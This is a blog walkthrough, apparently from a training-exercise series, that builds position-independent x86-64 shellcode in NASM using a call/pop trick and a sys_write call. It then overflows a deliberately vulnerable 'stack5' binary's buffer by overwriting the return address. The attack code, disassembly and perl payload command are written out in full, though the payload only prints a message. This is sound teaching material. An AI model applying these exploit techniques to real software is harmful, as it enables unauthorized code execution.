Stack Warmup 5 Part 2

by gr0k

18 May 2019

In Part 1 I looked at how we could use a buffer overflow to inject our own instructions into a program and make it execute code of our choosing. To build the shellcode, I used the existing functionality of the program to print out a message of my choosing. This required us to find and hard code the address of the puts function. Using hard coded addresses like this made our shellcode very brittle; any change to the layout of the code in memory would cause it to break, reducing its effectiveness. We saw this this when our shellcode worked in the debugger but failed on the command line. This post will explore how to fix that problem.

If you’re coming here directly, check out my Getting Started and Environment Build walkthroughs to get up and running.

Getting Close to the Machine



Different programming languages exist at different levels of abstraction from the machine. At the lowest level is machine code, the instructions directly executed by the CPU. In Part 1, we looked up the opcodes we needed for our exploit, injecting them into the running process.

One step up from machine code is assembly language. Before the CPU can execute your assembly instructions, they must be converted into machine code. This process is handled by a program called an assembler. Some common assemblers include the Netwide Assembler (NASM) or the Microsoft Macro Assembler (MASM). When assembly code is converted to machine code, there is a one-to-one translation of assembly instruction to machine opcode

A step above assembly are compiled programming languages like C. In order for a processor to execute code in these languages, you must first compile it. The compilation process converts the human readable source code into assembly, and then into machine code.

Above compiled languages are interpreted “high level” languages like Python. Languages like these rely on an interpreter to convert and execute instructions on the CPU one line at a time.

You can see these levels depicted in the image below:

Programming in Assembly

When we used objdump in Part 1 to look at the stack5 disassembly, the third column of output had the assembly mnemonics associated with the machine codes executed on the CPU. Rather than look for the opcodes by hand, we can write our instructions using these mnemonics, and the assembler will convert them into the necessary opcodes. This provides us significantly more flexibility as we build our code.

Rather than re-purposing the print functionality of the program, which requires finding the address of the puts function, we’ll leverage the capabilities of the operating system. Computer operating systems provide programs with access to its resources through system calls. These calls provide access to all kinds of services, such as reading and writing to files, control of processes and network connections, and memory management. You can find a listing of all x86_64 system calls here.

We’re interested in the write call in particular:

| $rax | System Call | $rdi | $rsi | $rdx |

|---|---|---|---|---|

| 1 | sys_write | unsigned int fd | const char *buf | size_t count |

What this table tells us is how we need to set up the registers in order to use the write system call. The identifier for the system call is 1, which gets placed in the $rax register. Then we need to put the file descriptor of the location we want to write to in $rdi, a pointer to the string we want to write in $rsi, and the length of that string in $rdx.

Unix uses file descriptors as a way to refer to files or other system resources. On all Unix systems, the file descriptors 0, 1, and 2 refer to standard input, standard output, and standard error respectively. Since we want to print our message to the console, we’ll pass 1 as our file descriptor in $rdi, telling the system to display our message on standard output.

The value we need for count is just the length of the string we want to print. Our message is “you win!”, and we’ll add a space character at the end, for a total of 9 bytes. We’ll place this count into the $rdx register so the system knows how many characters it needs to print.

The hard part is getting the pointer for the string which needs to go into $rsi. We won’t know what the memory address of our string will be when it’s injected, so we’ll need some way to calculate it. To do this, we’ll leverage the functionality of the operating system.

Recall from the first walkthrough how stack frame construction works. When a function gets called, the address immediately after it gets pushed to the stack, which is what allows the program to return to where it left off. We can leverage this by placing our string immediately after a CALL instruction. This will result in the address of our string getting pushed to the stack. We can then POP this address into $rsi, which saves us from having to hard code the memory address of our string.

Put together, our assembly program looks like this:

1

2

3

4

5

6

7

8

9

10

11

BITS 64

call write

db "you win! "

write:

pop rsi

mov rax, 1

mov rdi, 1

mov rdx, 9

syscall

Line 1 tells the assembler, NASM, to assemble this using 64-bit opcodes. The CALL instruction on line 3 lets the assembler know to push the address of our string on line 4 to the stack, and then begin executing the instructions at the label write. The first instruction pops the address of our string off the stack into the $rsi register. We then set up the remaining registers as discussed, and finally execute the syscall.

Saving this file as exploit.asm, we can use NASM to assemble it with the command nasm exploit.asm. NASM will do its thing, assembling your code into the file exploit, which we can view with ndisasm:

gr0ked (master) bin $ ndisasm -b64 exploit

00000000 E809000000 call 0xe

00000005 796F jns 0x76

00000007 7520 jnz 0x29

00000009 7769 ja 0x74

0000000B 6E outsb

0000000C 2120 and [rax],esp

0000000E 5E pop rsi

0000000F B801000000 mov eax,0x1

00000014 BF01000000 mov edi,0x1

00000019 BA09000000 mov edx,0x9

0000001E 0F05 syscall

gr0ked (master) bin $

You can see NASM has calculated the offset it needs to call the write label (9 bytes, the size of our string). When the call executes, the address of our string will get pushed to the stack, which then immediately gets placed in $rsi with the pop instruction. The remaining registers are set up, and then the syscall tells the operating system to execute the request.

Exploitation

With our shellcode ready to go, we need to figure out how many extra bytes we need to overflow the buffer. Counting the bytes of our shellcode, we see it has 32 bytes:

gr0ked (master) bin $ wc -c exploit

32 exploit

gr0ked (master) bin $

We need 112 bytes to overwrite the return address. 32 bytes come from our shellcode, 8 come from the return address, leaving 72 bytes left to fill in.

Running the program, we can see what the memory address for the buffer is. Since its running on a 64-bit system, don’t forget that the full buffer address is 8 bytes, 0x00007fffffffde80.

gr0ked (master) bin $ ./stack5

buf: ffffde80 cookie: ffffdedc

asdf

gr0ked (master) bin $

We’ll append the extra 72 bytes and the address of the buffer to our exploit file:

gr0ked (master) bin $ perl -e 'print "A"x72 . "\x80\xde\xff\xff\xff\x7f\x00\x00"' >> exploit

And then send it to the stack5 program:

gr0ked (master) bin $ ./stack5 < exploit

buf: ffffde80 cookie: ffffdedc

you win! Segmentation fault (core dumped)

gr0ked (master) bin $

You win. Well done.

Conclusion

In order to get our shellcode working, we figured out how to write our payload in assembly, allowing us to use the behavior of the stack to calculate the address of our string for us. We still had to hardcode our new return address, which isn’t ideal, but at least our shellcode works from the command line now.

There’s another issue with our shellcode that we’ve avoided so far by luck. These programs use the gets function to take user input, which only terminates when it receives a new line or end-of-file marker. Other input functions in C terminate when they receive a null byte, and if you look back at the disassembly of our shellcode, you’ll notice we have 12 of them. To make our shellcode more robust, we’ll need to find a way to remove these null bytes, and avoid hardcoded memory addresses altogether. I’ll explore how to do that next time.

Tweet

Tweet